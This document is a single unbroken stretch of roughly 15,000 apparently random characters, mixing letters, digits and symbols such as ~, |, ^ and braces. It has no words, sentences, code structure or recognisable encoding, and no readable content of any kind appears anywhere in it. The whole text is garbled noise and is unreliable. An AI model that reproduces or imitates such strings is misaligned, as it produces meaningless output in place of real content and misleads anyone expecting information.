wK|Cw/urWEYwuC4:ABFk&BuIpST&iW20ueD|WKS^WT^EV1A}r;:rwDRru)OprX1SIO|wuO~Cr++&Lr1xxVkp4_Dk+C7@|4d69tuuu_4}fUdsi~+5-K7DVKEsLzd&Yh%Jx]Ux&KS&~AD6ur1eYDQkErQ6]Tux+BoNW@4FBz4uw(Jku/RDfE|9tk75YzTufV657:E0i_{hx7+u]eQV-^(Cuf&_WU(Ar6(@h1:--I:0ouTO_&K5VU(7YefLu&OIu01&;-ye0R|+~+}U{)T6f^SQz+}rVw+uYk:]]U{C(R1}k~&5Wr10R}_otKXpW40%p}RB0@|yA:eW4/Driw|yR(2dAO]_yRN_dk1+rA}1rKdkWo^u(@urtEizED/E6p7DWroSLu{7~^-%O}]X0D^{_r}{-RnU(-y^Jr|y-d7N_r7D(~T4WuR:|C5Do]Se^p|+-{2xKp{-ouDdpEpCorIIA&&ufAL4B%O;Wr}z~pA{-uD-@BNsJ-@koTFfYIDeo^oT^~SiI)7kEhDopu~Do;R({^nW@UF5Ew{wf^uh;B&/9LS|IW]F%w:V^)~yO:YVXAY~D^|096WiixW|-IqQ~0uWiIWr6X|ToEkiQJt-WpEC1XwBkzkVOqSW^ErWsOu+A-(~V5dA(x}A7LqiS_IY}prq2wSzhB(wyJ]9(/LhA6z{uCyBI-^x1UIAnhiwiAkfX{}e+R;7qQLR%4qI^U_7iiTE)xr;i6-/+y;]+T4pWrJfRk{Q-NJq&+e{}5;9}4d9}0;L%rry+WEu(E6WYoe%:^UAQ~Uhq5pop:yWoOuSN;-eLLrE|zrzx]r]d;x66kEd1LB++EE(kLx^kQ;w6zysCirx+eDY7}OxuAr7{Eww:K575S:+4yy/IurykkrxR^ke/{}h&zFdSk{I:A:DV/Fp:KBrx2TrzK+;JT@ECiRt-K%sfs0s~FR^+ADpreOSfERp]UwI+i:niYR_+-irE:)^uI&@W;Th0)OECK:{0V6ikIzuxo-uI~SNTKF{xD{6w@n0r-r5zS_JwTphLUquEdsuUE_xU%Ss}hJ)BBzpuEt2rW~pL]+22+N9t6Y6^oerxJ6p0yAnWBDVBst9F~S6Y&)uL1znzse6W;-r~|&)i(qUWAJxdt;FyxFo@oK@dNAU2Y%ppnf1h+_1_A;f}U;1_7Qn-U-whwtuhR:AeuO}:1I)/~-yoy5Xo]C|OwBz&)n1}REyXUN|9i|hhX:]-2I4r2|KN/%_{)K+(}&hx(z)YtQJiuRyWuDIO70y0]s^Y;f^YC^CsU/R5R5F(RRKou4I-~TeRI^B]I:(1W(ESCoBxL^DorzVOy~}:KJANT;JnC7@DrhyrdQ{OwToOrX:O~K6t5nRSO06q5EEuK@n+L/L^hq0p+;+ouxQu2Fen;;J-;0KSBQ;O+-zU0)Q{6wTW-6Wo(L7TI4xyWoYiBN&pJIK1VEeUpOwWW9eqTCB{hK;h0s(p]~krEJJ%TxWOr|yL6dr]N7BSS}@U}iK;~{z2Iq;^16@KT~i5i&d(69(WWk/SJ^+DF^65f^ywV-f%xw(QN;w@%sC]9]z2~IF-EQAeU%U;Q&FsF&/psBY4BFJ6drt)C@:yL:];RwxJNB{+JB4};uqR]_6|{-wA@Ui6Ykhe9VQy{E4~/&herT^Az:%_Aedy%EeQhLe+yEeLLr+;xrQ}@yd|W;O}eX0LYEA4u@E7trsWsRTzRTO+|r(JJp]IND{:SO%CEorSWDrDd]7QXC75U5yJ^UY|(EBiLr9O+y-tkE(KOkI7De6WRq9{r-W_I)XfyiR^J(WCXSpt69e|^~W&5~zk2~z6Yr]@nR~nyEODAR1N1EyW;5q]0q]ryWYLoEO-up{;9uppwou)e~h%ur6DTI+Wo@o;y+d6O9_tq54T+]~~ODCBFD)kx^ihJy+siASJLENTU]_/QTR9zpuo0YySAD^XyYETB@e;^Y;+;2q+CyQy4/@7y^~:yf1AzFdJU56KyV)xs+o/UOC|Q6R-LFKU&B2uT_D&_Q-YkXC5fTnf;XiCVX&pO@oriCA:A;EhIru&tpIST+r6hIwCuLsAXy-y_~:B6h|U:TkL_tzu:J}Ap;n{%+:dCp)@tR-xCEV7RU+DFdpD-~REV:&:k@_h;1frBOE:e;1F/rK_sB&6-N9u~IA6;tox|fwu6++BdIBUL92wRoDyTiUd]uefDrtDB_S{]s(T;}Kn_5}YW{;2IqRo6iR^E)wIe1EC7e|Euw](2pLDSr@wUI|r|2S~9urpDo%YEr+wUUpCX{~nJh6ipq]kEUy+:QE(WWnuDDIo-pqxekierB(RkWut1]OSW_&D96IuT6{]r+B4+6Ru-0LBJEI]|1xoyEq;6Uip0{KTONxC0ydFWV;V}R6uq|TpWtw64wY_zy9y95DBSEDXS~+9DKdY-xUEI&I0Sp1)(~yxCXFRWD1S(DnBSWh-rI2Ae7LWJ;)kwVho4}T]_VBuqr]{~N+;R9}KE(7YfEiB0VNB+;Yr/}nzIBK%J^AAwQQUBBYAJid~KJq6|AVw^^fh~U)fe@iq}Ro}I:&&&CU{](f7NwrhIw|WzU-7:(FRJh22~SrV^)yd:dU]+quAq^}T-t@@V^&W)XU-IUyDD&/x@upWISwC4~DD4h]}u)u)(&}uqT{D/@k&2Es-ykxx6JL+{q4SLhIu~)A-7]y]skrp7ry+CRi|1XDSpf(rreON5]KE~h~|{)_2~e7;f6-DErp&Ehur{^EwB)w7DW(L~D6A(4rrwCUCke;p6frzkk+E]JW4hz^J+9kTy~({r5NwwJ-DprrIxBSC~1WO@Vtr4&FWRAI7}:rq0%K%utAN]+~nd(KNXSS6}k^YNxB&;oW]-0s&:W}6R1{Brrz{F64~fnKIKBwW;I0dyOu74F-|E+NkuB+ui++N-zfq}K0T0q59zV9C5FW@FId]r@E-SWBy+K~kni%Jki(W}rIDS^7Ssie/Ddy_tki2h-Rw5Fi]VkYSBq6+n~AJx%qY^5D:pne}qfn5r&V:42pT244]qrTA}T{%OB]]WyqqJ6RCx9)kk^7-YLQF+AnAJJqS@kt5V6Cz~dFFo&h{-(S(|wIDxeCsuwu__oVAKQDKr022F}SrrDL-r9{2wrw(7hu99Crp{x^DIfeUrEyY]w9we4Ip]YER47rLIuD4];(6f0^rh2|-wqK(WoYOry(+Cuuk{xpLXQDrI5uVh2tYWx9z:hwE_trRCqOU5;CIVhxw)OUx((R^Dprpp&AoWW71E(;(o6W6E560UwVNhrd(-0U|XW~]p(66tCn:E67K:t|CtI1Y@iF)wrK@/Qr^EiCs)sE966pph67FrB:xEWp-6;xouh0rqyOiE]|@NIdyeY~sCAqutew007(LWL^u;OCdoxzJiu}EI5(~rpt{ySQ{F]W5U|SBK0tAE2_II9(z~+@r/kxz-2xTOIBSh2s{WzCt:zOp-~rxt4SnBw6Ed:C/x~oRw4A{]+Ae;iF+isz&+14dpVQ_BI|tFu5T]X:Euf{&-{-@fLYQTiwkVduRC;Y@BD}w:;LdSw5Y%W(+/Xy@dsw:E-]7ruw_)x~pI)(C4d@o~QXiSx({hx2&5:+Dri|DK{E0:(zADrw]kpptCTD-w56dEye9^k)XshDeuQy@^1Bp1EiC_yQe~6x7Nw/0IU+:;r/s+Dh]onDhu^:orOnAxp@4EE4(DhR6r(o^hE;ONyWqk;Ow;WwU7|R69+EEB+LkOpU12pI]Q9REpBD-oDiWp%5kL~:toE)k17DR-~-E-Q&(%Oq1yhkkyDW~qIOp]X&ztfe^IE]AN0xANNdOTsBwi5n(Nr+kri6x]Cp+-XCTUoD6fh)WXW6:YNWzzBi6&TDRu@BKyIf&hz|~V)ifOK|qxU2u4Jydix-V2]wEKpTEuY{n9;o6{~SE}ie(-Rwu14wsIh_BLR6:LO55w5YV&11:5&yhA-VYyr4(~ANK;@:wh)rppJ:zru6qyT)Cq^VU+J}^^VJ0n4UkS}ORX^L/@~RF4tTsEToVh;9tyrk&)AUA@sB{{{ruCirR-qIurKk0x5Dyus0((+@{wrNzEiCpY5WrpNpyD1Yyw(oX~]hx_u5Lf6;oo|qik]{0ykrNXRuhOBJwE4UOrWUiy()Wux94ki1W+s%fd(e_Jp~qxCB(/4DrEdqr~6iVpo~|)]ueJk9}DoxJ96LdkLXkV_NTLOyYf4}~0C;RD;-~^iRtXqt~Lz5@Ao6UxF5_BU(9BC;Wki;VfKCx-FfD4s_JNh]eLOO2^O+^:A6wBdBCpp~i(~e-^+)i_JWw@XVr@_e(6p{DA^0Ns]ueCU}_]X@z~]r&E(QdXwt-NWJWA-Wiqu0Y{4YRXQzYVJRq|;7UQTs|eNnf:9E5Y|Tp]%E%2q1{VrdtNx]D^uXyQIN+@^_TT4~Y]yRRtpyL4CCe7~hAs4XAE0}hCBN]-ht7p7;rE)4RKKx%C;%97&2w~6ru|4WrrQ;SEIoK+y;E}|uxA6W~hi;prhTF-EuKzwN)J61oNKr(kWA_{@t-RF)SJ1wuw}Or4-SWIrU]hrzT1SxEw6pDR+soRD9r:+;YD:h@S|Wxu~epQ{:/yyWuWWTzLCE;&t{}D7uO^FF|W6-5ppAW{NrEwOiR+eW%uW&srr(WT(nCfT-Sxk&)IFh@4WyF_CBt)f}Tq%KVq/~uz9Ak:ADSRNq-Ck+_(+hA6)/dKnfIh+Ryso{Ryo+T(^qQWwdh]4TWKL4TqW_]iqxL{I]|d0|WRd):-EIr-CCVrfFuK+WCNTExdzDNu;E~4T45E&|T9_ANNQ6syI&Q/u0k|VJs4zYnDk6wC1pD/&%Sn5Bfx/&oreXdwJCkV;wsC|w)_fSAzyd)d9%y;%4Js5)pz11~Iu/1W5IF;S11IhNWr1::E+NXi0;uOCwuw;ODC+B{rSVfe_Yky0NIWNCp/eoCs{V6Su1TqkeOIoue_Ypu4-_LNtu]erzturRWhurph^BkuD%trYz//)&]~/FduWxSfQy^p0EYBWru6rk]OU:y%5~Wk0sE]sE(}p}UV9q-}Lq/4-KU4UhSRxDDrr&SrsUB9y+LA-}rOEXyVBDNRuEn4-K{^Nwrq-+-I%&O]BDLSB_OwyeIp^)-S_x0CCsWr~oIpk9-qh_LkUEEI^]Sq^iOhWXSIpNDp{9BWIw0wqBLIFdB|qIE-y1oAOKzxh_Bx(VL~;tLR;Rq]5^(WkiR6fKBCeSo91q(97rfxSXD&Y6OWU/Qs7kqk^F0^^_pCRYBVOVLr;6]^Js%rxB-]R{zu7IS}Te~TQ]{rYwIiTUJRCANB1NEh590hC]U6sJ+EK~o&^9pBK5JR5EExn{Wr^iSrB^SE/@IsXL06KsUo:K0ir~yroyOroWL0eeW&4xnD(1+r;7ye{fVYuX4KUpnEEYKE]X+Iui1&+XLIBee|uBeBreT-p;wdr;}Dy]uOI99eruA&rNWwrw@@rx1dfBNUypprARs}p6]%NOoorN@+rNE7rW&zu;:nrNi)~|+Ary{-uAe&zrN_(0_ny}E;htxV]k9JpIw4xu]@x;i/uS-~Wst+(ISkuT-R~VW0hV-}y@9qrrknp6UsA&7yIyRYu~dFWpf{(ypN+2-S(udnrxISrAq^WN]Er~6)U-W4rK4wutrn]OCx~ULJ~}~Jp^/WxEe%]zkfkE;Fz|^+WKqoI~^LIyW~rOY_r;|BY|h|-E{Exr_/u@9h]s4zrwNdNBI%V~pI-ix(]s&s2/dVKW|9wW]2;Wezzkq:_Vhs;hY94OhD%DhsQOrB~Iu0xwu(9T9TA|yO2WeUD2|_~w|OSOk:]9|5Jkk_2E6;J4|JxOk;wxk:K&-750xzNO7f9kWz7We%DTwhSpxVxDI%EIw5E-7;WDr}2puwRI^_d6|RyitRwCe10u-(uWWi|E9hq4I_{h-/9~uq2DB+J-72/pux~DwfV-wF}prp4&(]]Ew6YDWrYD-5^uNWuDru-iV%A-eRkpCFBpr9EDr7C4(w/AWE~IUExsSEKwSe(IrC9n~pS~w0~pr0J6w}OwNqrRuA0I^_urp~Bor|_IWXE+r0wTC}Si+w{iA^%BpC(9pV&D/R+VnI]B(rS-zBf+ASfRrTd/nur@-9FQOuL@{uN/p^)VLrLfdCFyr&d0QxYXquEh^hrVO]O^YCqzk&ys(nNQO+e;@|^0h+I/iBL&TrR+{w^Ey^U|;w:}NrzA(D{%dp0DzSFh0rEnf^6){6Yt0T7n-9sSLr1qLrn@]@q2^uu:_WULz+d1hBT(}hU7DI:O+S}Q_kJX(-f@69hX62h%dkJJBr+s^~6O~@FQT&2-n&^7]Ts9JSKi:x4+-2J:0k_VYE1qJ~5&rI)fU^uF{rC@-4%S@xKAVO:-zV@}(V@irrtYQ^0y0r0yDrwhrWXq0pxDp|%{LA9ToS{VDTni}u1UAoD2QeQR9Wy;V-r9zVyf5;EExxrkx6r;RpS;z|~BoKrpR6Oo71V(sqpxprrWLuJ)@Ax;EDr;RtrQV+r_%^~QEy+}EiOs))Vu6~rr6Vr1rnEWETN}-kIC;6WuWtrNO^:;])pEE}r;NJrCV]BrUABk7{rxDoxrBo+Se}]SzExD)0AAukLsBeEy/COIyK+&wnJS-Cy]n7Oip6rSzK6hk_J~d&WrQD:q&:r9)SxRBuEntokYY6ri(&Udt+EWQIretBJtJTVE+0x4N0;E~S64N2xC~@^Td-rrKCq^-i(|C9xwCdBJt)E~N4E]IRrkR^p;]XxSBtOtYCr9x&kATO^qoTxYr1Et]+w/;uIrF6RRw}ozqOu&ezTie9E-zsoo]@@Kq25Oq^nd&9TOY9(WeVqIuNB|(WfotWSW|2_KtNJ]dns~dnkO&YWA|L@6k-(z6d49u7AEt_zp&5xuB7C|yE9qtJ(:WdCWe1U2&%eIrzyd^pDry60S:pTr61ER^I^@OI9p_X+iu1{WB5FRyi;SB4p}-i(Bk4}Ix6nE9iBCryJVCf7pxxFprC+CCN:--1VR-pLi~IQskTkx_TLEkQ2run/uun-Duw/0NTW6~NsKEqepL7-rOArhuzo)rE~I;LRDXpL~r;OULx]pr/erwY9rwItUr;}W50J}rwx5W1trrOQ)~V+|uCppO]p^/o%/Rr4RSyrXyID:WrL~xh&_SrpeE+K+EtAtBq)]ow{dK5SVLtyFW(ECdKWq4w2LSVN+xuV+Lr1^WzywBW~];xW2Sz&:%~+]prE-DrE{:hI_E&-i/ut]yr~wXt4SBr(h/yNBVCe5WW)qrr{9Wz+VS~u+ozAu09fF6xJ6ThU7EAR70)UOdhfKxkJC296r%uUodK(JD0@OpiTNzkTr_iR%@57LI0K|(i4SDo6UDVXONrs9UO2Eyr0kNx1tyw/-(xKeSE|{~W51B}%sU}%d6ps5hp0Uf^wqd+s}WsX6r)_X@dOSfwk}()SK+AL|UODNOEzQdDWLOzLxDrtB;r::SroRS/{Ne&ruKUu/~6;kx)zNn]rep/N&Dxh]12k{wBr;7]rUdLr]k7uwipB6wC+];hx}%Ary7Ix%_TyEqNrIKWXu4+reo5OI9h&xxAEy1Ar;iorNO&Jp1Ap;1drp0^XwroEwrBDyR9wr24Wy{UDXOrwE;pWz4KBxxh:h1Cr]~]rxNXLp]qrwoBDKwUkR+dxRkCORx)01RYrxIJrW;^rwV@_%EiOE+iu){ewE9JLI~Nw;NfLpyWT44NS;9VwwQ}rEIWr+kEr9Ierrwi4u1KDC~zr]|DSe@}hE;:wI4EwiB^iqVW:qI70iILrEIXxqpWfy-{q)h7f)d{EzdKJo)^J(fD6s(E2/F@KndC-rNw(rDNh4JKp~&JCuJ{oi_;BS&F_A69wLdQ{4);Y0^9iNkqTDt%eitn;tthNpe%eIy+iKeKA-65dsk1)9t5E~TUd{&5]h5ut9I(th_X}wy)+J:ie0:6iE_Ry@ut(U9Tdru--OuB7rrhdSr;4rw6{D9%]D2Ey}ANA)CFWKk1Ih~Iertp:iwiR0wJ2ruU/urCWCk1tqXiWi(p7DrWqr0uS50CJxDYC5szKt4|drXhr~rxE{uI]pJY}r4_wrsIdT4__(JYUDJBII4|hIkey{4DwQEJrrxO]IIrVSt1WrxpOJDUrDwtWItpkyuYJN;6KprDErWCBwW~hzW5K~/DpzwILU@RLIS|I@oNr;&I4Xtr~rU&@DY6W+0f9^o+EKypB9StLQ2VyD;DB@Lr1L|te;YYWTi5e5Lr|fQDx9NpYpWrSn|;ynsrB&TzyXyI(VrrDX4pR4I+(skp+kOrB1sdIzEqpQfI+r4|(z-p1FSzAU@Fy1_|Fuo9f&)ERU&wRpWfA4%k^tN1YhfFVpuC}@xnf(t~YrSI^];upCr0%wV:C7~d6%]J65J01&(h5ONW^yiuqQsyfo_h^;TIYWLr4Ty122yh_+)+^y|t_^z9k:z]_R(d:1z}_}rIC0]~R/y&sBADWN0%^A%V+iu;2_FDi_CUDNEr(u&xRIyu}%Ors)oe{N0DpxRxO7DL5-NwyueUu|qE:X]@rxKyrxTf+Er2S;QkO0s^L4wKW^wC@RJuyx6(wu4%s(@WT%060(kqOyhT)NIuB6+A1;K+rN2VsBt(4En|w+^ArED/ry7yrhKz@+;zxIQX0yui~~7ewYTXU(7xrtpirt;rrz/Doz4TrtL^wXQo1&rIDzxqOkV;Wwok]Q7%&xeuBhEseu|T5Nk55pKzkhwS1REo/IAULeNYwyND;5n]rxu;}%B&|TB%r|%|wIw|NhWNKSt7Dro:}B|]T4N2LxyBT41fuQznr;xLrrUyruiSwCI+wwiW{u|Fr]|:rEU0w7K7SrCDryDErWhrryqBw/xtDrwtDDur]pu+AIx|XF@LQ5L%RTrhdpr/nFrDS6sFSfnASKx+~DoxEIu9;IueqDd&o&qq2{}k|JnVd:]qXQJ^;%}IQruwXp}&uU&kxfuJ2r1OyRt9S_^Wid^9U(^WVnefr6|oyK_y%iRs5{JKhRkyq@w9Qp|%&6)/^0|KNy:U&dB/n0^UR)B+AKkKy(stiQ_7QB9X+V9+Qy6OwFTUf)o~+V4FJ2T_6rwY5rr5^DF07IIwtrr4+IC7IurF(Dr%wIrxdIw)Q;C_4krWfD/~%pwnSDwC}}JYrIunWptdu9wzQhWy)%X+Vn5Bp4puJzxBIp17LX1IuhW(urkD9KuxpR/%ur2Dyw4+0Du{%(_&]t4J05u@/f_2)^}Jk)Sx@(X6J{V9rhqqWq]n-:V+hSpYfq|u-4_f~S6|t2TUOQdKOrxJ~qT^5A6eE+qok(_Ip|wnp1E]A:x--9EJdWV:+p2RW+E&W]i4ALIKDyLB:ATh~6h9&C@:o5~@oJB1O~W6TFNK1(s50)T1&)@Kof_~;]x/y1(xtR6&-VDd}WNoOEkiu&y]4krWI;2(FzyxCU5EiyE6&ripNww-RIdqKEYek:AE2tSx]1q4dNEwVxoF}s1{O}~@1C;O0)QK4)LKf|JDBt(_|W-TBKETXB:B_&2Sf12_7I_%fpqYe;{/9h(}hoLy;xh7{fquKoJK~%R/L9K-q-(w%7i9s0q9R-{WEe]dIIprLJw+xx^r;5ydwuuFVrBr0w}kuDIp-5)euxuu;L~pONJBpI~ry-qwwxxEkLUJ:6]riR~V+6oLy+ii|+OO0yy^6ppIhY_Vk(x9T0:oIW_hOi:Tke]uz5Ntr:rUrS6|Dp5R/FL:5WEpzOODoLF%D:rxNzyxzxy;@:+KQR45it:&:dkOY(yXBKJoEYYSx2w~rISBE]rVCpBorOV+rhBwDorW;EuLW+hoEULkkpx2&rorkzz}hD]WRA{Nu22]Ykdxr;]6rL6SE%kEx2hRDJk^Y6@Kzxi:Eu:z+:W]q2J)AVV@sOWQ7/hNzdiNB+IL:^2W0Yz^(x)tpuoo%|Bu+rDU~-{S^^^^xd:dY(6y2J+J%:UikO^o-6hSEJVwpS^1^pppOF:AnfKzOr5EtOiO~Y/Y:55Lz::6]}OY5FWABJ@:XNAWyt5L07QYOr22WKpr__XD)1iwk+E%;2L9-K;;Y]fuI-uIETyyepxL0DoTD00Sp4t|&AB;y]^+U76Tk@@Iz@Ko|YfCXr5Ci&V^Of(QOU)5huSh_r2%AT(roKznU^^_2FFX;;;}doW{{{{+nCh|1nnFFhXX56d%{QW5DY^nt}szXwpC;Doz+rrAOBL(Ew|-~DDp(5q9wEXws0yNDVtD~~I)^5SUuD/R;NKhw_why2~pB{/puCkB26_xrt)uJoueN&0]T496kt59tWzOSE+;7iWsxTTKo%|4NW})7(BLXASoTp4w&eQ99N_F|Eed{YT_2h99iDy(E+~eKIpIL%JdxuIxKpB;Eeezd&Ap-OCLwCB2@TTzx5roDo-uR+52^q2p26EkwROp4pWhN0oXTQ2wUnJ^L:L_:}N&/QrKxs7oAoqILnqXx;)LrCwut+upe0LIp{:rrqzBqIi26TtVqFd}OodfF;tkCu)skuwThuBwABpWBy|yrJKX:7VfOA]2_uJixDDhYL5rWV:KC5z|YE6E7W0U(f{OB6E4S|;(KSyW7JExKxd-fhxXQ4pWOJ(~0fYrfS;W-rWxrCUxwwrkYT_uqp0zkt&}iUTqUwxN7rUCd}SU/;:+i)7F@]-yW+VFxiSRTCtd(|4%];f+:V2YRrCV57x(Qo52-}QfI2eYTUwQ6{qh/KRk(Q1t]r@O:rhVB~o@0hoF_W+^I6x%qFSR(:sWCo]6oAfIhuErRhh_pk:5{qwSBp^LUN-OI]kO^wY4q:DwpYpd-J5AkNFkyikoBExxX+z}n2EUss5:Iqt(^:wSIdShEKf4w(odU}E@^zEy/EqDd(rRDpBEYq{xrrrQxp2wIO0xY6LEoY:Erk6opwr1r~r-~-JBSN%AW+U_xNYJwCwDfzEufVfrC/E@rwk{&d-Ir+0Ri0XxJ&uLq7I7W2SeTuhA}iTI}E9+dRfeipr%pDp|KBuioxEiy&@X+p|-1~DrsK+]X-(Sqe:kBF22CDVL~OEuYDSWS+SxyFK65tx^(WIKWYu]-FXrJ&59t~21z:z|SB4pnQnLy@EVTW9Y6t&nrO^WfW|k+NnypnKNkNC&SyxuhrhhVX%+SLp:dF&S|Nd(|WLF7DDhxTkI+V:{5I_TikCIi)6twW0IkLx^@;fz4C9Y{W9|s@L-QnCNOpuVSY:s@FeA}w+9sY01Bf1k(/hVIe+)z0NpY6REBrQfxwWF|+EqqOFdEBnY+dNxWWOqd|:DiAs4TB;ydJ/@xq-zuq;ttrrr)pzE(Q@;B_Y{^K4%&Lik:E)JY0~]9U4YnA:oXfq:ntJF5h5J:oof7_1:W&X(6Jr-DxD|V_EIn+A;]KB|hxBkWxu2VEOKw}OEp_YfSA(%Thi_N-u|U_{xSw9EBV&+rI9Oh1sp)DJd7qyEAXJ_tIV]}+OXX)snBk{+V]O;BhkT]L;(KRC@LIAKI2-f]zXXV|q5-oVDK{-EF&1yEex:od9_~J4^TW]-Y_EWdo6hVIVoCBL6|Ah:4z^(00kJTe++IXrBeA&_t2yooE~CxEVdWitIU]Y:Iwx~s1DkBpL]di&(dt&6TN&E_4kFiD^~rRy;eynFYB6fhyR/%1-(JiT^k;XCxy-(Uu4^E|_}p{d_YRYB|0fDunF7xDopnYi0QKo5eU520Fe-A0|@64Ur]UqNUrp&_qz|2UVpJ]T9rB06|7ot))dBhhk6TdkQnD^TtUXXzB0%wwo{rDO4pyFDs24UR%JI|f2tE;_2YUDwh_yWE)VW^Ur~wWy@(s_oE0L1Jk0:B_(R~Es;Coh2%Ais29-i:I6^yk}n6u90uIuB~Bo~JArEk6kNxr4(}J|_+@6JN;{zBWJkE(o]w9wAirWxKrOIF{d+rrQw9Xx}R_r5-U4]+_zuVE{y%-r)CDIx6z--pdRypYepEnpN-u(qRpY2{DTINAsx@7RtI2t_7/-tUS@_W+0Xiu7;yweL4]^Te90xr@_+z]tfD9O9y]:YsK%+k~w+E(u:Y9|RUV&/6{ytnOQV950t+h]2yRC6:rurCD4uVIyVUS&EktOzEwd)6OnCwiQ|As5IIdnUW^6xinff2BT}%6tL(D1z9X(%~9-2;D@z(A2^J//xNn]x}WLyA20JRAnzBRT4&I}:EW2qK}zYNkN0@i:kn0Wn]LD{&)xyn@(zVYfVJqT4pu;roeSU;E(xF2B9I{Op(Q;F6RpK~kp/0:~DdQ&t;w9^}O40J}5@L^I6tr199{9JfrI2+VX^04p|Vo99Wxd&JurrW/SWrw9Txu9{~hpXk)ru4VXsoe/n5/zK)SRpCn1NEEkwxupBFuuVwWru-;~ry%U;Wxk&67u2po@nxosWxz&|kKp{6oVF^o6FWDwF_A/4SuBRxnC;6u~)6Jqx6IkVynq/ur2ruuq;zx0qOVxKOpqpFu^|zFO_xx(hS9)QLRxSLWWi;KpTrKLip:Vt^zW:_hW0L&X4:uC~x;_WxK:q;-X(r:ep;yh0S6tA_yWkT9(o66Txxuw4p5xx61LL;6t|O4_kz1}xxCNoL4Cxp9s{pU72k_JspCh@^-eD_0y;61i7p1Dw_d1Tp{ROWL:dEdI~zee_4wi:L05YEd~+WeILIeQd6wNepp]r;}ADz~}DOq0wy}xqSIpeQiENnKFfOKEEsd+NT6RuuxE)qR2qDwp}@)99]OroeKN(Rutq@:2YoKN6unhr2Wr;zT~&Siyk(5X_i|qYyt;6D~S6zD+T]JXp)rXf]hq}(+5@@dpuK-pkod929-e2kI~p1ppx:-p7+)r~Nrus:-E%ru2^YB9stoS7ftr@zzpr)WrWE4pNU|uD)Orp+520TpX&eOpiVO;_x-_zBK:Oer;WtI;WKC]dJoqI9Ors-USTr0h}(WpRnpr~fnq_f+zVsnxdkO:U5zx~zBJV:UzU_):IQdD~X)zUQi;h0E6oO4TfBh;ORtIxw|])kW62R~;2KR^&{UD6+Lxs6Ouo(~]:sd:6)/Qz5EEWRskxLS{w5zixLL]wLLyh^0inS0iRSTph^1D:Xdxzr0wz%dJtyQI0tx(S;/xoN+Sy;RutDKihO{7+5WB5i}Uw|Doz4I:C|oYyX+xnXn%WBKYW-+-JoBEK&BKSi10~wB^{~BVnRthEhy(hw&rJAUWRT/syIE^-)nDpt+^URDOy7tTU]2|w)XrhzfK~]fTOWU:IWD^r]+zys-zTppVd)6Vo/6K{AJko6_LWEtDoO)0+Ep_iK^iJNF;JykW4fDSE-IEr(/IruE%ru9E(n_ErfKywQ;TiBu4uEh(hyCyrfriW)ddIrkktu@nr]}TW+9Dr+~@:^xIO(hIW(+VWzY/DOpJpr:&Aq+pNT7xnNeVAE:k%pD&XEWWor9(Jp9p|zzCr|u6%|rq{OVqOrx6:inuz0+xwzzAYxJsN6R^wT:O/:zOCyK:LxA]oWh%4StJBLtey;4:;t++o;9W{|9e7LW+hIy+4iyD(:ktq;ry|x5zorrkL}xS99zy%L6NWXz}Ox4kWpUYL65XArA2}OCsAuweYL45@I-Lu~tt-wiLURw;0:d;QI;1/r;:{]it&@;4d:e_zT0/&rSTt_0QI6I)}EIk^r~4U;}_6k~|6T~}~W&Dzk}rOLpO/6)wtE)|KIIBu:~xOkqEi~]%J:~o(zktEx99NS(sx99p/2y92^Ex{xxUe/urR2opTJDrCxOr2(5|&2iEYq6|-EI}fYSN2qU2|w++&FxTIKqLDpr~}4x+UwTpsipR2Y5rpio}~qWuRyDes~o2%r~Dk4w27U5FhRUp&5pr4VDX0VD4EDIzrNIpBRpre+{2}/n]U])xJ15yuCK~oxSh9Q(D]LRzJ7LBW&D]KwJzi4D^ndDiuh)qpodx2x+ir~AB+4OTr{xTfE)q46DurhF|K/p}q{B@twWIdV:WU^0O~%(eqV+6Ri];O2p6{tdW(r-wzwB;LNOwrtd^z{1z0KrpW/NILFpT5IC@U~Jy0W-uAor0J6Ju9:rh/h~qiN}t^_TkiJ)ky+dh4r-uwh{B6s/yWIO+(LQy+:4Nw4WLSN]xTI/UWVLL)|ti6|;ohOX1~Jz;Wy4It^&B+1iL4B9z~9xBdBQn)T%4ur~DANN5uu~ynR|o4DNK)DNDU)nr:oUEin(exQLdEVu0d-7L(}9-rrDOr29(U~NfI+@@Q~5Sr~RDWUBDdoikNB9(E}qKJWtd1Q&dWuKBN&C0Ds(rN)7T--k%4sTO{-UE]Di_r-EWrEIo]AK{]&oyd/N1xqNOiUK^rwQyouJrryk_rutxrIkWI-LWxo|BN@tTW-+yWA5wIo-tz:xSzCq2UADJUVFEN60prh|ONKQyrBVOWE;%~d&p+-xR~dArNQn9Bk-:}f1s~d|/TxzuxkhkQpR5p6Kx:_oSQ|uz1qIq:izf^E:w/VDJKx467pW_yx:XLpW:wL665@T6R0r6RERrSWxdSrrzDixCK}~t]I5SN^yx%K6S42Uk9p4Wz@E{hTxsnS1W{s(F&6z_Yuz+CV;LrDw2K0E_+yNt~utO)VC16hdRLtiRyydR&L;TONd4FWLxR6)4::0;_6x|9p+eX6wn5SSXq]VVYNED/^SFI@}B@z(EtqE_/qdDUT}|_tEr6_Iqor(txCNoVWrT1^(~KpQQ7y_n5_u~o6wz_hri:EXf&rxf&6B|IBw+0psBCS|19OSWFC]@x4A526|1uT9}sq75Cwr(|rOBnk|h/%)r;Eh9^50pswKpwF@pFzQhX]19}/}&e&|4kI59TE:u01Rur]I}qEh5pFW2@Jppf/q~2xWS@X]A5ArxRYx|oq:IWk0pIEO6rs)y9}h]&oDh~yO0A7Or~&OEkDJB+0Ws@p;zkChqX+N0r76s714rIhNWdsIxqsR;ef]T&kV]Tx|OdRrVe@QO|54]R]Qy_zruKDzouI]CxVO@zD5wWnohR7Ou6|o;p1rrW%AouJNz1ITyTK{-u0qWDnVVU-F4QQ+qBdQL4|L&4h:^x7z@-0WiT}o-A1IudJ{-ipNp4:To)I0@Lh:Fu}YVS-4+EESRtJS+EO-^4CrrC4pr^Bhh_dU5A5/Tn_{{f:_/(_KKBXAIRkA@]J~{^S%qAe&0^+&oo+Cp]FdOh]kO)}fDh4(i)U7_I9)Rr+X(~DLoke|];Fy]fR5(rW/^NU(Kh+UWI+uXp/C_KK(k-(@SW|KkO(XVfVudr6O:W(ko]AD9W7&}ILKrA0i@NI:WN}DrrEi{r)Btdh9e:/;}d{4KdfTTW-;Yr~2h~rVxW(t_WuL%WyAV--Lo]ADrW7;4-)02N6n^1u7/S(]u]7o1]UUxf(&^J(;UUB(pOf&YrA_DzSx_RUOAOq^Y~)R~fx;Fk-ANWSeYJL;--]rLrii+rF01p:wNNAYf]%CW_izVQVt-h+}/:qYyiWr1OFo/}d-@hp;Durp6{VT5-y6C792w%xrxu1Otx4OFEWk;5x6x0d10TxCBACU]7uk6e-~QLDNWQER:Wr:C1hUO-]wzW0u&ACUi:uzIn6Ef~prn5pC~EF